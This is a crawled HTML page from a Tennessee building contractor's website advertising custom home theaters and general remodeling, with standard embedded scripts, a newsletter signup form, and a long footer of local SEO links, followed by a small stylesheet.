

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemstaubbuildinggroup.com/tennessee/custom-movie-theater.html
body_size: 8125
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
     <title>Custom Movie Theater TENNESSEE | Joe M. Staub Building Group</title>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <link rel="shortcut icon" href="https://joemstaubbuildinggroup.com/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://joemstaubbuildinggroup.com/images/favicon.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://joemstaubbuildinggroup.com/images/favicon72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://joemstaubbuildinggroup.com/images/favicon57.png" />

	<link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/paragraph.css" />
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/font-awesome.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/camera.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/jquery.fancybox.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/touchTouch.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/style.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/custom.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/ie.css">

    <script src="https://joemstaubbuildinggroup.com/js/jquery-1.10.2.min.js"></script>
    <script src="https://api.katapy.com/extapi/js/paragraph.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery-migrate-1.1.1.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.easing.1.3.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/script.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.equalheights.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/superfish.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobilemenu.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/camera.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox-media.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/touchTouch.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/sForm.js"></script>
     <!--[if (gt IE 9)|!(IE)]><!-->
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobile.customized.min.js"></script>
     <!--<![endif]-->

     <!--[if lt IE 8]>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:bold' rel='stylesheet' type='text/css'>
        <div style=' clear: both; text-align:center; position: relative;'>
         <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
           <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
         </a>
      </div>
    <![endif]-->
    <!--[if lt IE 9]>
        <script src="js/html5shiv.js"></script>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
    <![endif]-->
     
<meta name="keywords" content="custom home builder,home remodeling,disaster rebuilding,tornado damage,new home construction,bathroom remodel, kitchen remodel, home additions, screen porch, decks,sun room,man cave,home theater design,"/>
<meta name="description" content="Joe M Staub Building Group"/>
<meta content="US-TN" name="geo.region">
<meta content="Hendersonville" name="geo.placename">
<meta content="36.3247969, -86.586896" name="geo.position">
<meta content="36.3247969, -86.586896" name="ICBM">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days">
<meta name="copyright" content="&copy; Quantum Business Consulting Inc. 2025" />
<meta name="google-site-verification" content="sk5jTw7v9tkgTDuCKIaVkSfpsUW0UDNUCsWXbw9vL10" />
     </head>
<body>
<div class="main_bg">

<!--==============================header=================================-->

<header id="header">
    <div class="top_block">
        <div class="container_12">
            <div class="grid_12">
                <h1 style="width:100%;text-align:center;"><a href="https://joemstaubbuildinggroup.com"><img src="https://joemstaubbuildinggroup.com/images/logo.png" alt=""></a></h1>
            </div>
            <!--
            <div class="grid_3">
                    <ul class="socials">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-skype"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    </ul>
            </div>
            -->
        </div>
    </div>
    <div class="nav_bg">
        <div class="container_12">
            <div class="grid_12">
                <nav id="nav" class="horizontal-nav">
                    <ul class="sf-menu">
                    
                                        
                    
                        <li ><a href="https://joemstaubbuildinggroup.com">Home</a></li>
                        <li ><a href="https://joemstaubbuildinggroup.com/about.php">About Us</a>
                             <ul>
                             	<li><a href="https://joemstaubbuildinggroup.com/about.php">About the Company</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/ourarchitects.php">Our Architects & Designers</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/testimonials.php">Testimonials</a></li>
                             </ul>
                        </li>
                        <li class="current"><a href="https://joemstaubbuildinggroup.com/services.php">Services</a>
                        	                            <ul>
                            <li><a href="https://joemstaubbuildinggroup.com/services.php?cd=homeremodeling">Home Remodeling and Addit...</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=disasterrestoration">Disaster Restoration</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=lightcommercial">Commercial</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=customhomebuilding">Custom Home Building</a></li>                            </ul>
                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/projects2.php">Projects</a>
                        	<ul><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=franklloydwrightdesigns"  >Frank Lloyd Wright Inspir...</a></li><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=homerenovations"  >Home Renovations</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/gallery.php">Gallery</a>
                            <ul><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=highlightgallery"  >Featured Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=franklloydwrightmodernhome"  >Frank Lloyd Wright Modern...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=48by20coveredpatiowithoutdoorkit"  >Covered Patio with Outdoo...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=commercialprojects"  >Commercial Projects</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home2images"  >Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=kitchens"  >Kitchens</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=gourmetkitchenremodelwithpantrya"  >Gourmet Kitchen Remodel w...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bathrooms"  >Bathrooms</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=beforeaftershots"  >Before & After Shots</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home1images"  >Home Additions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=currentconstructionprojectsinpro"  >Attic Conversions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bonusroomaddition"  >Bonus Room Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1970sfullhouserenovation"  >1970's Full House Renovation</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960shomeopenfloorplantransforma"  >1960's Home Open Floor Pl...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960slakehomeremodel"  >1960's Lake Home Remodel</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=deckssunroom"  >Decks, Sun Rooms, Porches</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition"  >Sunroom Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=imagegallery"  >New Garage and Bonus Room...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition21"  >Sunroom Addition #2</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=customgaragetomatchhome"  >Custom garage to match home</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/news-events.php">News & Events</a>
                        	                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/contact.php">Contact</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<!--=================================content================================-->

<div id="content_2">
    <div class="container_12">
        <div class="grid_8">
          <h1>Custom Movie Theater TENNESSEE</h1>
          <ul class="schedule">

          <li id="homeremodeling"><p>Always wanted that new kitchen? Or how about a man cave? How about extending the back of your house in order to finally have the master bedroom suite of your dreams, complete with a large garden tub and and steam shower? &nbsp;We all have dreams when it comes to improving our standard of living.<br>&nbsp;<br> Joe M. Staub Building Group brings the same attention to detail and commitment to service quality to every single custom home remodeling project. Whether it is a room addition, a kitchen renovation or major addition to your home, we can help. Have you already started on all the details? &nbsp;Are you still seeking inspiration? &nbsp;Our Design Build Team Members can present you with a plethora of inspirational photogaphs and materials to trigger ideas. &nbsp;We can consult with you in your best value options, calling upon our experience, knowledge and real estate market values in your area.<br>&nbsp;<br> Whether it is contemporary or traditional, we would love to work with you to make your dreams reality. We offer design and building services for a variety of projects, in various sizes, including home additions, entertainment living spaces, cooking islands, covered patios with wet bars, audio & visual centers, man caves, custom closet systems, temperature controlled wine cellars, elevators and more. At Joe M. Staub Building Group, we always go above and beyond for our clients to meet the highest possible standards for construction and design so that you can be confident knowing that your home is well cared for.</p></li>


          </ul>
        </div>
        <div class="grid_4">
            <h2>Main Services</h2>
            <!--
            <ul class="list">
                <li class="first">Custom Built Homes</li>
                <li>Residential Remodeling</li>
                <li>Home Additions</li>
                <li>Commercial Build Outs and Remodeling</li>
                <li>Outdoor Entertainment Living Spaces</li>
                <li>Man Caves</li>
                <li>Home Drive In Theaters</li>
                <li>Covered Patios with Wet Bars</li>
                <li>Cooking Islands</li>
                <li>Audio & Visual Centers</li>
                <li class="last">and more</li>
            </ul>-->
            <ul class="list">
<li class="first">Residential Remodeling<br></li>
<li>Home Additions</li><li>Custom Homes</li>
<li>Commercial Build Outs, Remodeling & Additions</li><li>Disaster Rebuilds</li>
<li>Outdoor Entertainment Living Spaces</li>
<li>Man Caves</li><li>Covered Patios with Wet Bars</li>
<li>Cooking Islands</li>
<li>Audio & Visual Centers</li>
<li>and more<br></li>
</ul>


        </div>
    </div>


    <div class="container_12">
      <div class="grid_12">
          <div class="divider"></div>
      </div>
    </div>
    <div class="container_12">
        <div class="grid_8">
        <h2>Complimentary Consultations</h2>
            <ul class="schedule">
            <li id="comparativemarketanalysis">	<h4>Comparative Market Analysis</h4><p>If you are a homeowner and thinking of refinancing or selling, understanding the fair market value of your home is a necessary part of either process.&nbsp; Let us run a comparative market analysis (CMA) against sold homes in your area, to get a good idea on what your home is worth now and after the remodel.</p></li><li id="homeconstructionloan">	<h4>Home Renovation & Construction Loans</h4><p>If you are wondering whether your bank would finance your residential remodel, let us help determine your current home value and estimate the post construction value.&nbsp; Based on that information and your current home loans, we can help you approach your bank with your construction loan request.</p><p>We also have a relationship with selected mortgage brokers who specifically work with us as an already approved contractor. While you are under no obligation to use the team of brokers we have, we encourage you to at least speak with them as they are quite familar with our practices and can most likely give you the best rates and options available in the mortgage loan business today.</p></li><li id="insuranceclaims">	<h4>Insurance Claims</h4><p>We will work with your insurance company to maximize coverage for rebuilding your home.&nbsp; Our team will work directly with your agent and help you throughout the process.</p></li><li id="designplanandestimate">	<h4>Design, Plan and Estimate</h4><p>Being a Full Service Design Build Firm, we are happy to offer you a free initial project plan consultation and preliminary project estimate.&nbsp; This includes reviewing your plans, whether at the idea stage, or already architectually designed and detailed, and providing you with additional ideas and inspirations if needed. We can help you determine the best choices on how to maximize the value of your home.</p><p>Reach out to us as a first step and allow us to explain to you our Design Build Phase of building or renovating your new home.</p></li>            </ul>
            <center>
				<a class="link_2" href="https://joemstaubbuildinggroup.com/contact.php">Schedule Your Free Consultation</a>
            </center>
        </div>
        <div class="grid_4">
            <div class="section_2">
                <br/>

                <center>
                      <img class="image" src="https://joemstaubbuildinggroup.com/images/design.jpg" >
                </center>


            </div>
        </div>

    </div>
</div>

</div>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  padding:30px;}
	#mc_embed_signup h2 {color:#F4FC9F !important; font-size:22px !important;margin-bottom:30px !important;}
	
	#mce-success-response {margin-top:40px !important;}
	/* the overlayed element */
#mc_embed_signup {
 
    /* must be initially hidden */
    display:none;
 
    /* place overlay on top of other elements */
    z-index:10000;
 
    /* styling */
    background-color:#000;
 
    /*width:675px;*/
    min-height:200px;
    border:1px solid #666;
	border-radius:12px;
 
    /* CSS3 styling for latest browsers */
    -moz-box-shadow:2px 2px 90px 5px #000;
    -webkit-box-shadow: 2px 2px 90px #000;
}
 
#mc_embed_signup label { color:#bbb; } 
 
/* close button positioned on upper right corner */
/*
#mc_embed_signup .close {
    background-image:url(https://joemstaubbuildinggroup.com/img/closeoverlay.png);
    position:absolute;
    right:-15px;
    top:-15px;
    cursor:pointer;
    height:35px;
    width:35px;
}
*/

	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup" >
<form action="//pes3d.us9.list-manage.com/subscribe/post?u=c0b2ab3ea97e20e25db49656e&amp;id=f25462768b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our Email Newsletter</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="required" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_c0b2ab3ea97e20e25db49656e_f25462768b" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);

</script>
<!--End mc_embed_signup--><!--========================================================
                          FOOTER
=========================================================-->

<footer id="footer">
    <div class="container_12">






        <div class="grid_12" >
               <p class="text_2 color_1">
               <a href="https://www.facebook.com/pages/Joe-M-Staub-Building-Group-Inc/474144222620960"><img src="https://joemstaubbuildinggroup.com/images/facebook.jpg" style="height:75px;float:right;margin-left:15px;"/></a>
               <a target="_blank" title="BuildZoom Verified Badge" rel="nofollow" href="http://www.buildzoom.com/contractor/joe-m-staub-building-group-inc"><img alt="BuildZoom Verified Badge" src="//d3flf7kkefqaeh.cloudfront.net/_assets/badge-04.png" style="height:75px;float:right;margin-left:15px;"></a>


              <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://joemstaubbuildinggroup.com/images/bestofhouzz.png" style="height:75px;float:right;margin-left:15px;"/></a>
                <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://st.hzcdn.com/static/badge_20_9@2x.png" alt="Joe Staub in Hendersonville, TN on Houzz" style="width:75px; height:75px; float:right;margin-left:15px;"/></a>

                <a href="https://www.homeadvisor.com/biz/joemstaubbuildinggroupinc/"><img src="https://joemstaubbuildinggroup.com/images/home-advisor.png" style="height:75px; float:right;"/></a>
                </p>



           <p class="text_2 color_1" style="float:right">
                <br/>
            <a href="https://twitter.com/share" class="twitter-share-button" data-via="JoeMStaubBG">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
            <a href="https://twitter.com/JoeMStaubBG" class="twitter-follow-button" data-show-count="false">Follow @JoeMStaubBG</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
           </p>


       </div>


       <div class="grid_12" style="padding-top:36px;">

             <p class="text_2 color_1" style="text-align:center">
                    <a href="https://joemstaubbuildinggroup.com/tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/disaster-restoration.html">Disaster Restoration</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/commercial.html">Commercial</a><br/><br/><a href="https://joemstaubbuildinggroup.com/hendersonville-tennessee/custom-movie-theater.html">Hendersonville</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/custom-movie-theater.html">Gallatin</a> | <a href="https://joemstaubbuildinggroup.com/white-house-tennessee/custom-movie-theater.html">White House</a> | <a href="https://joemstaubbuildinggroup.com/nashville-tennessee/custom-movie-theater.html">Nashville</a> | <a href="https://joemstaubbuildinggroup.com/green-hills-tennessee/custom-movie-theater.html">Green Hills</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/custom-movie-theater.html">Belle Meade</a> | <a href="https://joemstaubbuildinggroup.com/west-end-tennessee/custom-movie-theater.html">West End</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/custom-movie-theater.html">The Gulch</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/custom-movie-theater.html">Berry Hill</a> | <a href="https://joemstaubbuildinggroup.com/franklin-tennessee/custom-movie-theater.html">Franklin</a> | <a href="https://joemstaubbuildinggroup.com/brentwood-tennessee/custom-movie-theater.html">Brentwood</a> | <a href="https://joemstaubbuildinggroup.com/goodlettsville-tennessee/custom-movie-theater.html">Goodlettsville</a> | <a href="https://joemstaubbuildinggroup.com/antioch-tennessee/custom-movie-theater.html">Antioch</a> | <a href="https://joemstaubbuildinggroup.com/ashland-city-tennessee/custom-movie-theater.html">Ashland City</a> | <a href="https://joemstaubbuildinggroup.com/bell-buckle-tennessee/custom-movie-theater.html">Bell Buckle</a> | <a href="https://joemstaubbuildinggroup.com/clarksville-tennessee/custom-movie-theater.html">Clarksville</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/custom-movie-theater.html">Hermitage</a> | <a href="https://joemstaubbuildinggroup.com/joelton-tennessee/custom-movie-theater.html">Joelton</a> | <a href="https://joemstaubbuildinggroup.com/la-vergne-tennessee/custom-movie-theater.html">La Vergne</a> | <a href="https://joemstaubbuildinggroup.com/lebanon-tennessee/custom-movie-theater.html">Lebanon</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/custom-movie-theater.html">Madison</a> | <a href="https://joemstaubbuildinggroup.com/mount-pleasant-tennessee/custom-movie-theater.html">Mount Pleasant</a> | <a href="https://joemstaubbuildinggroup.com/mount-juliet-tennessee/custom-movie-theater.html">Mount Juliet</a> | <a href="https://joemstaubbuildinggroup.com/murfreesboro-tennessee/custom-movie-theater.html">Murfreesboro</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/custom-movie-theater.html">Old Hickory</a> | <a href="https://joemstaubbuildinggroup.com/pegram-tennessee/custom-movie-theater.html">Pegram</a> | <a href="https://joemstaubbuildinggroup.com/pleasant-view-tennessee/custom-movie-theater.html">Pleasant View</a> | <a href="https://joemstaubbuildinggroup.com/pleasantville-tennessee/custom-movie-theater.html">Pleasantville</a> | <a href="https://joemstaubbuildinggroup.com/portland-tennessee/custom-movie-theater.html">Portland</a> | <a href="https://joemstaubbuildinggroup.com/smyrna-tennessee/custom-movie-theater.html">Smyrna</a> | <a href="https://joemstaubbuildinggroup.com/spring-hill-tennessee/custom-movie-theater.html">Spring Hill</a> | <a href="https://joemstaubbuildinggroup.com/thompsons-station-tennessee/custom-movie-theater.html">Thompson's Station</a> | <a href="https://joemstaubbuildinggroup.com/westmoreland-tennessee/custom-movie-theater.html">Westmoreland</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/custom-movie-theater.html">Whites Creek</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/custom-movie-theater.html">Five Points</a> | <a href="https://joemstaubbuildinggroup.com/sumner-county-tennessee/custom-movie-theater.html">Sumner County</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/custom-movie-theater.html">Davidson County</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/custom-movie-theater.html">Williamson County</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/custom-movie-theater.html">Rutherford County</a> | <a href="https://joemstaubbuildinggroup.com/middle-tennessee-tennessee/custom-movie-theater.html">Middle Tennessee</a><br/><br/><font class="grey"><a href="https://joemstaubbuildinggroup.com/tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/residential-remodeling.html">Residential Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/residential-renovations.html">Residential Renovations</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/home-additions.html">Home Additions</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/home-remodeling.html">Home Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/home-remodelling.html">Home Remodelling</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/home-remodels.html">Home Remodels</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/outdoor-entertainment-living-spaces.html">Outdoor Entertainment Living Spaces</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/home-drive-in-theaters.html">Home Drive In Theaters</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/covered-patios-with-wet-bars.html">Covered Patios With Wet Bars</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/cooking-islands.html">Cooking Islands</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/audio-and-visual-centers.html">Audio & Visual Centers</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/entertainment-islands.html">Entertainment Islands</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/kitchen-islands.html">Kitchen Islands</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/kitchen-remodeling.html">Kitchen Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/bathroom-remodeling.html">Bathroom Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/kitchen-remodels.html">Kitchen Remodels</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/bathroom-remodels.html">Bathroom Remodels</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/custom-decks.html">Custom Decks</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/custom-patios.html">Custom Patios</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/new-roof.html">New Roof</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/custom-roof.html">Custom Roof</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/new-kitchen.html">New Kitchen</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/new-bathroom.html">New Bathroom</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/new-bedroom.html">New Bedroom</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/new-deck.html">New Deck</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/new-basement.html">New Basement</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/new-attic.html">New Attic</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/new-man-cave.html">New Man Cave</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/custom-home-theater.html">Custom Home Theater</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/custom-movie-theater.html">Custom Movie Theater</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/home-theaters.html">Home Theaters</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/kitchens.html">Kitchens</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/bathrooms.html">Bathrooms</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/decks.html">Decks</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/roofs.html">Roofs</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/basements.html">Basements</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/attics.html">Attics</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/additions.html">Additions</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/bedromms.html">Bedromms</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/master-suites.html">Master Suites</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/fireplaces.html">Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/outdoor-fireplaces.html">Outdoor Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/porches.html">Porches</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/sunrooms.html">Sunrooms</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/roofed-decks.html">Roofed Decks</a> | <a href="https://joemstaubbuildinggroup.com/tennessee/screened-decks.html">Screened Decks</a></font><br/>                </p>
        </div>

        <div class="grid_12" style="padding-top:36px;">
               <p class="text_2 color_1" style="text-align:center">
                <br/>
                <a href="https://joemstaubbuildinggroup.com">Joe M. Staub Building Group, Inc.</a> &copy; 2025 All Rights Reserved<br/>
                <a href="mailto:joe@joemstaub.com">joe@joemstaub.com</a> | 615 310-7324            </p>
       </div>

        <div class="grid_12" style="padding-top:36px;">
            <a href="http://admin.katapy.com" title="Katapy - Manage Website" class="mmLogo" target="_blank" style="background:url(https://joemstaubbuildinggroup.com/images/katapy-sm.png);height:25px;width:82px;" ></a>
            <a href="http://www.qbcco.com" title="Quantum Business Consulting Inc." class="qbcLogo" target="_blank" style="background:url(https://api.katapy.com/extapi/img/qbclogo.png);" ></a>
        </div>
    </div>
</footer>



<script type="text/javascript">

$(document).ready(function(){
	//init fancybox for newsletterSignupLink
	$(".newsletterSignupLink").fancybox({
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none'
		//'modal' : true
	});

});

</script>


<!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7619452-18");
pageTracker._trackPageview();
} catch(err) {}
</script>
<script type="text/javascript">
var domainroot="joemstaubbuildinggroup.com"
function Gsitesearch(curobj){
curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
}
</script>
<!-- End of Google Analytics-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/paragraph.css
body_size: 866
content:
@charset "utf-8";
p{clear:both;-webkit-text-size-adjust:none}
#paragraphFormatter{margin:2px 2px 2px 20px}
#paragraphFormatter li{margin:2px 2px 2px 20px}
.paragraphContainer li{margin:2px 2px 2px 20px}
.pThumbContainer{width:auto;height:auto}
.paragraphContainer {margin-top:0px;font:13px/24px "Open Sans",sans-serif;text-align:left;}
.paragraphContainer strong {font-weight:bold;}
.paragraphContainer p{margin-bottom:5px;clear:both}
.paragraphContainer a{text-decoration:underline;color:darkblue;}
.paragraphContainer h1, .mmtitle{display:inline-block;text-align:left;font-size:20px;text-shadow:1px 1px 0 #999;font-weight:bold;margin:10px 0 10px 0}
.mmtitle h1{display:inline-block;text-align:left;font-size:20px;text-shadow:1px 1px 0 #999;font-weight:bold;margin:10px 0 10px 0}
